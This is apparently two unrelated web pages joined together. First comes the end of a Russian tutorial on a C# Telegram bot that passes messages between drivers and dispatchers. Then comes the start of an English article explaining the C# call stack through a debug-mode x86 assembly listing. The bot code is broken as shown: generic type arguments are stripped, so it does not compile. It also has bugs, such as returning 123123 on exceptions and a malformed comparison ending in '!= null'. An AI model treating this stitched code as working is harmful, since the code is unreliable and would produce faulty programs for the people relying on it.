DialogMsgs newMSG = new DialogMsgs { IdThread = IdThread, Created = Crtd, UrgentLevel = UL, Message = Msg };
await db.DialogMsgs.AddAsync(newMSG);
await db.SaveChangesAsync();
try
{
var getMSG = await db.DialogMsgs.OrderBy(x => x.Created).LastOrDefaultAsync(x => x.IdThread == IdThread);
return getMSG.IdUnique;
}
catch(Exception ex)
{
return 123123;
}
}
}
// метод для создания сообщения диспетчером
public static async Task MsgCreateByTcToDriver(int IdThread, string Msg, string Crtd, string UL)
{
using (ApplicationContext db = new ApplicationContext())
{
DialogMsgs newMSG = new DialogMsgs { IdThread = IdThread, Created = Crtd, UrgentLevel = UL, Message = Msg };
await db.DialogMsgs.AddAsync(newMSG);
await db.SaveChangesAsync();
try
{
var getMSG = await db.DialogMsgs.OrderBy(x => x.IdUnique).LastOrDefaultAsync(x => x.IdThread == IdThread);
return getMSG.IdUnique;
}
catch (Exception ex)
{
return 123123;
}
}
}
// метод для получения сообщений диспетчером
public static async Task MsgRecievierTc(long IdUnique, int IdThread, long IdDriver)
{
using (ApplicationContext db = new ApplicationContext())
{
var getMSG = await db.DialogMsgs.FirstOrDefaultAsync(x => x.IdUnique == IdUnique);
var getId = await db.DialogMembers.FirstOrDefaultAsync(x => (x.IdThread == IdThread && x.IdDriver == IdDriver));
if (getMSG.IdThread == getId.IdThread)
{
return getId.IdTc;
}
else
{
return 404;
}
}
}
// метод для получения сообщений водителем
public static async Task MsgRecievierDriver(long IdUnique, int IdThread, long IdTc)
{
using (ApplicationContext db = new ApplicationContext())
{
var getMSG = await db.DialogMsgs.FirstOrDefaultAsync(x => x.IdUnique == IdUnique);
var getId = await db.DialogMembers.FirstOrDefaultAsync(x => (x.IdThread == IdThread && x.IdTc == IdTc));
if (getMSG.IdThread == getId.IdThread)
{
return getId.IdDriver;
}
else
{
return 404;
}
}
}
// получение стаутса пользователя, чтобы бот мог разделять сообщения от пользователя по данному фильтру
public static async Task GetStatus(long TgId)
{
using (ApplicationContext db = new ApplicationContext())
{
var status = await db.DialogStatus.FirstOrDefaultAsync(x => x.TgId == TgId);
return status.Status;
}
}
// получение id юзера для отправки сообщения через бота из другого юзера при условии нажатия кнопок в диалогах
public static async Task GetAddress(long TgId)
{
using (ApplicationContext db = new ApplicationContext())
{
var status = await db.DialogStatus.FirstOrDefaultAsync(x => x.TgId == TgId);
return status.CurrentDialog;
}
}
// получение id диалога из бд
public static async Task GetThreadByDriver(long IdDriver)
{
using (ApplicationContext db = new ApplicationContext())
{
var dialog = await db.DialogMembers.FirstOrDefaultAsync(x => x.IdDriver == IdDriver);
return dialog.IdThread;
}
}
// получение id диалога из бд
public static async Task GetThreadByTc(long IdTc, long IdDriver)
{
using (ApplicationContext db = new ApplicationContext())
{
var dialog = await db.DialogMembers.FirstOrDefaultAsync(x => x.IdTc == IdTc && x.IdDriver == IdDriver);
return dialog.IdThread;
}
}
// получение роли юзера
public static async Task GetUserRole(long TgId)
{
using (ApplicationContext db = new ApplicationContext())
{
var user = await db.UserRoles.FirstOrDefaultAsync(x => x.TgId == TgId);
return user;
}
}
// получение данных водителя
public static async Task GetDriverData(long IdDriver)
{
using (ApplicationContext db = new ApplicationContext())
{
var driver = await db.Drivers.FirstOrDefaultAsync(x => x.IdDriver == IdDriver);
return driver;
}
}
// получение данных диспетчера
public static async Task GetTcData(long IdTc)
{
using (ApplicationContext db = new ApplicationContext())
{
var tc = await db.TrafficControllers.FirstOrDefaultAsync(x => x.IdTc == IdTc);
return tc;
}
}
// обновление статуса юзера и id получателя сообщения
public static async Task ToggleInDialogStatus(long TgId, int Status, long receivier)
{
using (ApplicationContext db = new ApplicationContext())
{
var dialogStatus = await db.DialogStatus.FirstOrDefaultAsync(x => x.TgId == TgId );
if (dialogStatus is null)
{
DialogStatus StatusCreate = new DialogStatus { TgId = TgId, Status = Status, CurrentDialog = receivier};
var result = await db.DialogStatus.AddAsync(StatusCreate);
await db.SaveChangesAsync();
}
else
{
dialogStatus.Status = Status;
dialogStatus.CurrentDialog = receivier;
db.DialogStatus.Update(dialogStatus);
await db.SaveChangesAsync();
}
}
}
// обновление статуса юзера
public static async Task ToggleInDialogStatus(long TgId, int Status)
{
using (ApplicationContext db = new ApplicationContext())
{
var dialogStatus = await db.DialogStatus.FirstOrDefaultAsync(x => x.TgId == TgId);
if (dialogStatus is null)
{
DialogStatus StatusCreate = new DialogStatus { TgId = TgId, Status = Status, CurrentDialog = 0 };
var result = await db.DialogStatus.AddAsync(StatusCreate);
await db.SaveChangesAsync();
}
else
{
dialogStatus.Status = Status;
dialogStatus.CurrentDialog = 0;
db.DialogStatus.Update(dialogStatus);
await db.SaveChangesAsync();
}
}
}
// добавление или обновление юзера
public static async Task AddOrUpdateUser(long tg\_ID, string role, string tg\_username, long tg\_chat\_id, int StageReg)
{
using (ApplicationContext db = new ApplicationContext())
{
var user = await db.UserRoles.FirstOrDefaultAsync(x => x.TgId == tg\_ID);
if (user is null)
{
if (tg\_username == null)
{
tg\_username = "Без ника";
}
UserRoles newuser = new UserRoles { TgId = tg\_ID, Role = role, TgUsername = tg\_username, TgChatId = tg\_chat\_id, StageReg = StageReg };
await db.UserRoles.AddAsync(newuser);
await db.SaveChangesAsync();
}
else
{
user.Role = role;
user.TgUsername = tg\_username;
db.UserRoles.Update(user);
await db.SaveChangesAsync();
}
}
}
// создание диалога
public static async Task DialogCreate(long IdTc, long IdDriver)
{
using (ApplicationContext db = new ApplicationContext())
{
var dialogWithDriver = await db.DialogMembers.FirstOrDefaultAsync(x => x.IdDriver == IdDriver && x.IdTc == IdTc);
if (dialogWithDriver is null)
{
DialogMembers newDialog = new DialogMembers { IdDriver = IdDriver, IdTc = IdTc };
var result = await db.DialogMembers.AddAsync(newDialog);
await db.SaveChangesAsync();
}
else
{
}
}
}
// изменение статуса пользователя
public static async Task StageIncrement(long tg\_ID, int StageReg)
{
using (ApplicationContext db = new ApplicationContext())
{
var user = await db.UserRoles.FirstOrDefaultAsync(x => x.TgId == tg\_ID);
user.StageReg = StageReg;
db.UserRoles.Update(user);
await db.SaveChangesAsync();
}
}
// добавление водителя до регистрации все строки по нулям, чтобы exception не словить
public static async Task AddDriver(long IdDriver)
{
using (ApplicationContext db = new ApplicationContext())
{
var user = await db.Drivers.FirstOrDefaultAsync(x => x.IdDriver == IdDriver);
if (user is null)
{
string Name = "0";
string IdRoute = "0";
string VehichleRegNum = "0";
string DeviceSerialNum = "0";
Drivers newDriver = new Drivers { IdDriver = IdDriver, Name = Name, IdRoute = IdRoute, VehichleRegNum = VehichleRegNum, DeviceSerialNum = DeviceSerialNum};
var result = db.Drivers.AddAsync(newDriver);
await db.SaveChangesAsync();
}
}
}
// добавление диспетчера
public static async Task AddTc(long IdTc)
{
using (ApplicationContext db = new ApplicationContext())
{
var user = await db.TrafficControllers.FirstOrDefaultAsync(x => x.IdTc == IdTc);
if (user is null)
{
string Name = "0";
TrafficControllers newTc = new TrafficControllers { IdTc = IdTc, Name = Name};
var result = await db.TrafficControllers.AddAsync(newTc);
await db.SaveChangesAsync();
}
}
}
// добавление данных в бд водителя
public static async Task AddDataDriverName(long IdDriver, string Name)
{
using (ApplicationContext db = new ApplicationContext())
{
var Driver = await db.Drivers.FirstOrDefaultAsync(x => x.IdDriver == IdDriver);
Driver.Name = Name;
db.Drivers.Update(Driver);
await db.SaveChangesAsync();
}
}
public static async Task AddDataDriverIdRoute(long IdDriver, string IdRoute)
{
using (ApplicationContext db = new ApplicationContext())
{
var Driver = await db.Drivers.FirstOrDefaultAsync(x => x.IdDriver == IdDriver);
Driver.IdRoute = IdRoute;
db.Drivers.Update(Driver);
await db.SaveChangesAsync();
}
}
public static async Task AddDataDriverVehichleRegNum(long IdDriver, string VehichleRegNum)
{
using (ApplicationContext db = new ApplicationContext())
{
var Driver = await db.Drivers.FirstOrDefaultAsync(x => x.IdDriver == IdDriver);
Driver.VehichleRegNum = VehichleRegNum;
db.Drivers.Update(Driver);
await db.SaveChangesAsync();
}
}
public static async Task AddDataDriverDeviceSerialNum(long IdDriver, string DeviceSerialNum)
{
using (ApplicationContext db = new ApplicationContext())
{
var Driver = await db.Drivers.FirstOrDefaultAsync(x => x.IdDriver == IdDriver);
Driver.DeviceSerialNum = DeviceSerialNum;
db.Drivers.Update(Driver);
await db.SaveChangesAsync();
}
}
// добавление данных в бд диспетчера
public static async Task AddDataTcName(long IdDriver, string Name)
{
using (ApplicationContext db = new ApplicationContext())
{
var tc = await db.TrafficControllers.FirstOrDefaultAsync(x => x.IdTc == IdDriver);
tc.Name = Name;
db.TrafficControllers.Update(tc);
await db.SaveChangesAsync();
}
}
// вывод списка водителей
public static List GetAllDriversId(string role)
{
//Dictionary driversId\_Name = new Dictionary();
using (ApplicationContext db = new ApplicationContext())
{
var AllDrivers = db.UserRoles.Where(x => x.Role == role).ToList();
List driversIDs = new List();
foreach (var u in AllDrivers)
driversIDs.Add(u.TgId);
return driversIDs;
}
}
}
}
```
Финал:
------
Теперь можно рассмотреть логику реагирования бота на нажатия и сообщения. Поэтому опишем все необходимые кнопки в классе kb.
```
namespace CETmsgr.keyboards
{
public static class kb
{
public static ReplyKeyboardMarkup Register = new(new[]
{
new KeyboardButton[] { "/reg" },
})
{ ResizeKeyboard = true };
public static InlineKeyboardMarkup Role = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: "Водитель", callbackData: "driver"),
InlineKeyboardButton.WithCallbackData(text: "Диспетчер", callbackData: "controller"),
},
});
public static InlineKeyboardMarkup Menu = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: "Диалоги", callbackData: "dialogs"),
InlineKeyboardButton.WithCallbackData(text: "Профиль", callbackData: "profile"),
},
//new []
//{
// InlineKeyboardButton.WithCallbackData(text: "Регистрация", callbackData: "register"),
//},
});
public static InlineKeyboardMarkup ToMenu = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: "Меню", callbackData: "menu"),
},
});
public static InlineKeyboardMarkup StartRegDriver = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: "Ваше ФИО", callbackData: "DriverName"),
},
new []
{
InlineKeyboardButton.WithCallbackData(text: "Идентификатор маршрута", callbackData: "IdRoute"),
},
new []
{
InlineKeyboardButton.WithCallbackData(text: "Регистрационный номер тс", callbackData: "VehichleRegNum"),
},
new []
{
InlineKeyboardButton.WithCallbackData(text: "Серийный номер устройства", callbackData: "DeviceSerialNum"),
},
new []
{
InlineKeyboardButton.WithCallbackData(text: "Окончить Регистрацию", callbackData: "FinReg"),
},
});
public static InlineKeyboardMarkup StartRegTC = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: "Ваше ФИО", callbackData: "TcName"),
},
new []
{
InlineKeyboardButton.WithCallbackData(text: "Окончить Регистрацию", callbackData: "FinReg"),
},
});
public static InlineKeyboardMarkup MsgToDriver = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: "Водитель", callbackData: "driver"),
InlineKeyboardButton.WithCallbackData(text: "Диспетчер", callbackData: "controller"),
},
});
public static InlineKeyboardMarkup MsgDispetcher = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: "Диспетчер", callbackData: "callTC"),
},
});
public static InlineKeyboardMarkup TextAll = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: "Написать всем", callbackData: "textall"),
},
});
}
}
```
Вернемся в класс program
```
using Telegram.Bot;
using Telegram.Bot.Extensions.Polling;
using Telegram.Bot.Types.ReplyMarkups;
using CETmsgr.keyboards;
using CETmsgr.dbutils;
using Update = Telegram.Bot.Types.Update;
using Telegram.Bot.Types.Enums;
namespace CETmsgr
{
class Program
{
static ITelegramBotClient bot = new TelegramBotClient("TOKEN");
public static async Task HandleUpdateAsync(ITelegramBotClient botClient, Update update, CancellationToken cancellationToken)
{
Console.WriteLine(Newtonsoft.Json.JsonConvert.SerializeObject(update));
if (update.Type == UpdateType.Message)
{
string Time = DateTime.Now.ToShortTimeString();
var message = update.Message;
if (message.Text.ToLower() == "/reg")
{
await DataBaseMethods.ToggleInDialogStatus(update.Message.Chat.Id, 0);
await botClient.SendTextMessageAsync(
message.Chat.Id,
"загрузка...",
replyMarkup: new ReplyKeyboardRemove());
var userData = await DataBaseMethods.GetUserRole(message.From.Id);
if (userData != null)
{
await botClient.SendTextMessageAsync(
message.Chat.Id,
text: "Вы уже зарегистрировались",
replyMarkup: kb.ToMenu);
}
else
{
await botClient.SendTextMessageAsync(
message.Chat.Id,
text: "Выберите свою должность",
replyMarkup: kb.Role);
}
return;
}
if (message.Text.ToLower() == "/start")
{
await DataBaseMethods.ToggleInDialogStatus(update.Message.Chat.Id, 0);
await botClient.SendTextMessageAsync(
chatId: message.Chat,
text: "Главное меню",
replyMarkup: kb.Menu);
return;
}
// это условие для того, чтобы команды не попадали туда куда не надо
if (!message.Text.StartsWith("/"))
{
int dialogStatus = await DataBaseMethods.GetStatus(message.Chat.Id);
var userDataReg = await DataBaseMethods.GetUserRole(message.Chat.Id);
string role = userDataReg.Role;
int countReg = userDataReg.StageReg;
// так выглядит регистрациЯ ДИСПЕТЧЕРА И ВОДИТЕЛЯ, собственно счетчики нужны для корректного отслеживания сообщений от пользователя
if (countReg == 1 && role == "driver" && dialogStatus == 0)
{
await DataBaseMethods.AddDataDriverName(message.From.Id, message.Text);
}
if (countReg == 1 && role == "controller" && dialogStatus == 0)
{
await DataBaseMethods.AddDataTcName(message.From.Id, message.Text);
await botClient.SendTextMessageAsync(
message.Chat.Id,
text: "Хотите вернуться в меню?",
replyMarkup: kb.ToMenu);
}
if (countReg == 2 && dialogStatus == 0)
{
await DataBaseMethods.AddDataDriverIdRoute(message.From.Id, message.Text);
}
if (countReg == 3 && dialogStatus == 0)
{
await DataBaseMethods.AddDataDriverVehichleRegNum(message.From.Id, message.Text);
}
if (countReg == 4 && dialogStatus == 0)
{
await DataBaseMethods.AddDataDriverDeviceSerialNum(message.From.Id, message.Text);
await botClient.SendTextMessageAsync(
message.Chat.Id,
text: "Хотите вернуться в меню?",
replyMarkup: kb.ToMenu);
}
// а вот пригодились статусы, чтобы оставаться в неком диалоге, внутри бота,
// пока юзер не вернется в меню
if (role == "driver" && dialogStatus == 1)
{
var getDialog = await DataBaseMethods.GetThreadByDriver(
message.Chat.Id);
var msgID = await DataBaseMethods.MsgCreateByDriverToTc(
getDialog,
message.Text,
Time,
"3");
var reciever = await DataBaseMethods.MsgRecievierTc(msgID, getDialog, message.Chat.Id);
var msgFrom = await DataBaseMethods.GetDriverData(message.Chat.Id);
await botClient.SendTextMessageAsync(
reciever,
text: $"{msgFrom.Name}:" + "\n" +
$"Маршрут: {msgFrom.IdRoute}:" + "\n" +
$"{message.Text}");
}
if (role == "controller" && dialogStatus == 1)
{
var getAddress = await DataBaseMethods.GetAddress(message.Chat.Id);
var getDialog = await DataBaseMethods.GetThreadByTc(
message.Chat.Id,
IdDriver: getAddress);
var msgID = await DataBaseMethods.MsgCreateByTcToDriver(
getDialog,
message.Text,
Time,
"3");
var reciever = await DataBaseMethods.MsgRecievierDriver(msgID, getDialog, message.Chat.Id);
var msgFrom = await DataBaseMethods.GetTcData(message.Chat.Id);
await botClient.SendTextMessageAsync(
reciever,
text: $"{msgFrom.Name}:" + "\n" +
$"{message.Text}");
}
// это отдельная фича под рассылку всем В от Д в боте
if (role == "controller" && dialogStatus == 2)
{
var getAddress = DataBaseMethods.GetAllDriversId("driver");
foreach (var address in getAddress)
{
var getDialog = await DataBaseMethods.GetThreadByTc(
message.Chat.Id,
IdDriver: address);
var msgID = await DataBaseMethods.MsgCreateByTcToDriver(
getDialog,
message.Text,
Time,
"3");
var reciever = await DataBaseMethods.MsgRecievierDriver(msgID, getDialog, message.Chat.Id);
var msgFrom = await DataBaseMethods.GetTcData(message.Chat.Id);
await botClient.SendTextMessageAsync(
reciever,
text: $"{msgFrom.Name}:" + "\n" +
$"{message.Text}");
}
}
else
return;
}
}
if (update.Type == UpdateType.CallbackQuery)
{
// Тут идет обработка всех нажатий на кнопки, тут никаких особых доп условий не надо, тк у каждой кнопки своя ссылка
var callbackQuery = update.CallbackQuery;
var userRole = await DataBaseMethods.GetUserRole(callbackQuery.Message.Chat.Id);
long userTgId;
try
{
userTgId = Convert.ToInt64(callbackQuery.Data);
}
catch
{
userTgId = 0;
}
var checkUserCallback = await DataBaseMethods.GetUserRole(userTgId);
// тут единственнок место где условие чуть сложнее
// здесь по простому мы запоминаем ид пользвоателя в отд бд, откуда в дальнейем рлдгрузим данные
if (checkUserCallback != null)
{
if (callbackQuery.Data == checkUserCallback.TgId.ToString() != null && userRole.Role == "controller")
{
await DataBaseMethods.DialogCreate(userTgId, callbackQuery.Message.Chat.Id);
await DataBaseMethods.ToggleInDialogStatus(callbackQuery.Message.Chat.Id, 1, userTgId);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Напишите сообщение водителю",
replyMarkup: kb.ToMenu);
}
if (callbackQuery.Data == checkUserCallback.TgId.ToString() && userRole.Role == "driver")
{
await DataBaseMethods.DialogCreate(userTgId, callbackQuery.Message.Chat.Id);
await DataBaseMethods.ToggleInDialogStatus(callbackQuery.Message.Chat.Id, 1, userTgId);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Напишите сообщение диспетчеру",
replyMarkup: kb.ToMenu);
}
}
if (callbackQuery.Data == "menu")
{
await DataBaseMethods.ToggleInDialogStatus(callbackQuery.Message.Chat.Id, 0);
await botClient.DeleteMessageAsync(
callbackQuery.Message.Chat.Id,
callbackQuery.Message.MessageId);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Главное Меню",
replyMarkup: kb.Menu);
}
if (callbackQuery.Data == "register")
{
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
"/reg это способ пройти регистрацию");
}
if (callbackQuery.Data == "profile")
{
await botClient.DeleteMessageAsync(
callbackQuery.Message.Chat.Id,
callbackQuery.Message.MessageId);
var driverData = await DataBaseMethods.GetDriverData(callbackQuery.Message.Chat.Id);
var tcData = await DataBaseMethods.GetTcData(callbackQuery.Message.Chat.Id);
if (userRole != null && driverData != null)
{
var name = driverData.Name;
var route = driverData.IdRoute;
var vrn = driverData.VehichleRegNum;
var dsn = driverData.DeviceSerialNum;
var role = userRole.Role;
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: $"ваша должность: {role}");
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: $"Ваше ФИО: {name}" + "\n" +
$"Маршрут номер: {route}" + "\n" +
$"Номер тс: {vrn}" + "\n" +
$"Номер устройства: {dsn}");
}
if (userRole != null && tcData != null)
{
var name = tcData.Name;
var role = userRole.Role;
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: $"ваша должность: {role}");
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: $"Ваше ФИО: {name}");
}
else
{
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "для регистрации нажмите /reg",
replyMarkup: kb.Register);
}
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Хотите вернуться в меню?",
replyMarkup: kb.ToMenu);
}
if (callbackQuery.Data == "dialogs")
{
var role = userRole.Role;
if (role == "controller")
{
await botClient.DeleteMessageAsync(
callbackQuery.Message.Chat.Id,
callbackQuery.Message.MessageId);
var driversList = DataBaseMethods.GetAllDriversId("driver");
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
"Водители:",
replyMarkup: kb.TextAll);
foreach (var driver in driversList)
{
var driverName = await DataBaseMethods.GetDriverData(driver);
InlineKeyboardMarkup driverButton = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: $"{driver}", callbackData: $"{driver}"),
},
});
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
$"`{driverName.Name}` ",
ParseMode.Html,
replyMarkup: driverButton);
}
}
else
{
await botClient.DeleteMessageAsync(
callbackQuery.Message.Chat.Id,
callbackQuery.Message.MessageId);
var tcList = DataBaseMethods.GetAllDriversId("controller");
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
"Диспетчеры:");
foreach (var tc in tcList)
{
var tcName = await DataBaseMethods.GetTcData(tc);
InlineKeyboardMarkup tcButton = new(new[]
{
new []
{
InlineKeyboardButton.WithCallbackData(text: $"{tc}", callbackData: $"{tc}"),
},
});
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
$"`{tcName.Name}` ",
ParseMode.Html,
replyMarkup: tcButton);
}
}
}
if (callbackQuery.Data == "textall")
{
var allDrivers = DataBaseMethods.GetAllDriversId("driver");
foreach (long driver in allDrivers)
{
await DataBaseMethods.DialogCreate(callbackQuery.Message.Chat.Id, driver);
await DataBaseMethods.ToggleInDialogStatus(callbackQuery.Message.Chat.Id, 2, driver);
}
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Напишите сообщение для всех водителей",
replyMarkup: kb.ToMenu);
}
if (callbackQuery.Data == "driver")
{
await botClient.DeleteMessageAsync(
callbackQuery.Message.Chat.Id,
callbackQuery.Message.MessageId);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Нажмите на кнопку для ввода данных",
replyMarkup: kb.StartRegDriver);
int StageRegDriver = 1;
await DataBaseMethods.AddOrUpdateUser(
callbackQuery.Message.Chat.Id,
callbackQuery.Data.ToString(),
callbackQuery.From.Username,
callbackQuery.Message.From.Id,
StageRegDriver);
await DataBaseMethods.AddDriver(
callbackQuery.Message.Chat.Id);
} // начало регистрации Водителя
if (callbackQuery.Data == "DriverName")
{
await DataBaseMethods.StageIncrement(callbackQuery.Message.Chat.Id, 1);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Введите ФИО:");
}
if (callbackQuery.Data == "IdRoute")
{
await DataBaseMethods.StageIncrement(callbackQuery.Message.Chat.Id, 2);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Введите номер маршрута:");
}
if (callbackQuery.Data == "VehichleRegNum")
{
await DataBaseMethods.StageIncrement(callbackQuery.Message.Chat.Id, 3);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Введите номер тс:");
}
if (callbackQuery.Data == "DeviceSerialNum")
{
await DataBaseMethods.StageIncrement(callbackQuery.Message.Chat.Id, 4);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Введите номер устройства:");
}
if (callbackQuery.Data == "controller")
{
await botClient.DeleteMessageAsync(
callbackQuery.Message.Chat.Id,
callbackQuery.Message.MessageId);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Нажмите на кнопку для ввода данных",
replyMarkup: kb.StartRegTC);
int StageRegTC = 1;
await DataBaseMethods.AddOrUpdateUser(
callbackQuery.Message.Chat.Id,
callbackQuery.Data.ToString(),
callbackQuery.From.Username,
callbackQuery.Message.From.Id,
StageRegTC);
await DataBaseMethods.AddTc(
callbackQuery.Message.Chat.Id);
} // начало регистрации Диспетчера
if (callbackQuery.Data == "TcName")
{
await DataBaseMethods.StageIncrement(callbackQuery.Message.Chat.Id, 1);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Введите ФИО:");
}
if (callbackQuery.Data == "FinReg")
{
await DataBaseMethods.StageIncrement(callbackQuery.Message.Chat.Id, 5);
await botClient.SendTextMessageAsync(
callbackQuery.Message.Chat.Id,
text: "Регистрация окончена",
replyMarkup: kb.ToMenu);
} // общее окончание Регистрации
}
}
public static async Task HandleErrorAsync(ITelegramBotClient botClient, Exception exception, CancellationToken cancellationToken)
{
// Некоторые действия
Console.WriteLine(Newtonsoft.Json.JsonConvert.SerializeObject(exception));
}
static void Main(string[] args)
{
Console.WriteLine("Запущен бот " + bot.GetMeAsync().Result.FirstName);
var cts = new CancellationTokenSource();
var cancellationToken = cts.Token;
var receiverOptions = new ReceiverOptions
{
AllowedUpdates = { }, // receive all update types
};
bot.StartReceiving(
HandleUpdateAsync,
HandleErrorAsync,
receiverOptions,
cancellationToken
);
Console.ReadLine();
}
}
}
```
Все необходимые на мой взгляд комментарии я написал в коде, если будут вопросы или критика, буду рад.
Всем хорошего дня! | https://habr.com/ru/post/699550/ | null | ru | null |
# What happens behind the scenes C#: the basics of working with the stack
I propose to look at the internals that are behind the simple lines of initializing of the objects, calling methods, and passing parameters. And, of course, we will use this information in practice — we will subtract the stack of the calling method.
### Disclaimer
Before proceeding with the story, I strongly recommend you to read the first post about [StructLayout](https://habr.com/en/post/446478/), there is an example that will be used in this article.
All code behind the high-level one is presented for the **debug** mode, because it shows the conceptual basis. JIT optimization is a separate big topic that will not be covered here.
I would also like to warn that this article does not contain material that should be used in real projects.
### First — theory
Any code eventually becomes a set of machine commands. Most understandable is their representation in the form of Assembly language instructions that directly correspond to one (or several) machine instructions.

Before turning to a simple example, I propose to get acquainted with stack. **Stack** is primarily a chunk of memory that is used, as a rule, to store various kinds of data (usually they can be called *temporal data*). It is also worth remembering that the stack grows towards smaller addresses. That is the later an object is placed on the stack, the less address it will have.
Now let's take a look on the next piece of code in Assembly language (I’ve omitted some of the calls that are inherent in the debug mode).
C#:
```
public class StubClass
{
public static int StubMethod(int fromEcx, int fromEdx, int fromStack)
{
int local = 5;
return local + fromEcx + fromEdx + fromStack;
}
public static void CallingMethod()
{
int local1 = 7, local2 = 8, local3 = 9;
int result = StubMethod(local1, local2, local3);
}
}
```
Asm:
```
StubClass.StubMethod(Int32, Int32, Int32)
1: push ebp
2: mov ebp, esp
3: sub esp, 0x10
4: mov [ebp-0x4], ecx
5: mov [ebp-0x8], edx
6: xor edx, edx
7: mov [ebp-0xc], edx
8: xor edx, edx
9: mov [ebp-0x10], edx
10: nop
11: mov dword [ebp-0xc], 0x5
12: mov eax, [ebp-0xc]
13: add eax, [ebp-0x4]
14: add eax, [ebp-0x8]
15: add eax, [ebp+0x8]
16: mov [ebp-0x10], eax
17: mov eax, [ebp-0x10]
18: mov esp, ebp
19: pop ebp
20: ret 0x4
StubClass.CallingMethod()
1: push ebp
2: mov ebp, esp
3: sub esp, 0x14
4: xor eax, eax
5: mov [ebp-0x14], eax
6: xor edx, edx
7: mov [ebp-0xc], edx
8: xor edx, edx
9: mov [ebp-0x8], edx
10: xor edx, edx
11: mov [ebp-0x4], edx
12: xor edx, edx
13: mov [ebp-0x10], edx
14: nop
15: mov dword [ebp-0x4], 0x7
16: mov dword [ebp-0x8], 0x8
17: mov dword [ebp-0xc], 0x9
18: push dword [ebp-0xc]
19: mov ecx, [ebp-0x4]
20: mov edx, [ebp-0x8]
21: call StubClass.StubMethod(Int32, Int32, Int32)
22: mov [ebp-0x14], eax
23: mov eax, [ebp-0x14]
24: mov [ebp-0x10], eax
25: nop
26: mov esp, ebp
27: pop ebp
28: ret
```
The first thing to notice is the **EBP** and the **ESP** registers and operations with them.
A misconception that the **EBP** register is somehow related to the pointer to the top of the stack is common among my friends. I must say that it is not.
The **ESP** register is responsible for pointing to the top of the stack. Correspondingly, with each **PUSH** instruction (putting a value on the top of the stack) the value of **ESP** register is decremented (the stack grows towards smaller addresses), and with each **POP** instruction it is incremented. Also, the **CALL** command pushes the return address on the stack, thereby decrements the value of the **ESP** register. In fact, the change of the **ESP** register is performed not only when these instructions are executed (for example, when interrupt calls are made, the same thing happens with the **CALL** instructions).
Will consider *StubMethod()*.
In the first line, the content of the **EBP** register is saved (it is put on a stack). Before returning from a function, this value will be restored.
The second line stores the current value of the address of the top of the stack (the value of the register **ESP** is moved to **EBP**). Next, we move the top of the stack to as many positions as we need to store local variables and parameters (third row). Something like memory allocation for all local needs — **stack frame**. At the same time, the **EBP** register is a starting point in the context of the current call. Addressing is based on this value.
All of the above is called **the function prologue**.
After that, variables on the stack are accessed via the stored **EBP** register, which points on the place where the variables of this method begin. Next comes the initialization of local variables.
*Fastcall* reminder: in .net, the *fastcall* calling convention is used.
The calling convention governs the location and the order of the parameters passed to the function.
The first and second parameters are passed via the **ECX** and **EDX** registers, respectively, the subsequent parameters are transmitted via the stack. (This is for 32-bit systems, as always. In 64-bit systems four parameters passed through registers(**RCX**, **RDX**, **R8**, **R9**))
For non-static methods, the first parameter is implicit and contains the address of the instance on which the method is called (this address).
In lines 4 and 5, the parameters that were passed through the registers (the first 2) are stored on the stack.
Next is cleaning the space on the stack for local variables (*stack frame*) and initializing local variables.
It is worth be mentioned that the result of the function is in the register **EAX**.
In lines 12-16, the addition of the desired variables occurs. I draw your attention to line 15. There is a accessing value by the address that is greater than the beginning of the stack, that is, to the stack of the previous method. Before calling, the caller pushes a parameter to the top of the stack. Here we read it. The result of the addition is obtained from the register **EAX** and placed on the stack. Since this is the return value of the *StubMethod()*, it is placed again in **EAX**. Of course, such absurd instruction sets are inherent only in the debug mode, but they show exactly how our code looks like without smart optimizer that does the lion’s share of the work.
In lines 18 and 19, both the previous **EBP** (calling method) and the pointer to the top of the stack are restored (at the time the method is called). The last line is the returning from function. About the value 0x4 I will tell a bit later.
Such a sequence of commands is called a function epilogue.
Now let's take a look at *CallingMethod()*. Let's go straight to line 18. Here we put the third parameter on the top of the stack. Please note that we do this using the **PUSH** instruction, that is, the **ESP** value is decremented. The other 2 parameters are put into registers ( *fastcall*). Next comes the *StubMethod()* method call. Now let's remember the **RET 0x4** instruction. Here the following question is possible: what is 0x4? As I mentioned above, we have pushed the parameters of the called function onto the stack. But now we do not need them. 0x4 indicates how many bytes need to be cleared from the stack after the function call. Since the parameter was one, you need to clear 4 bytes.
Here is a rough image of the stack:

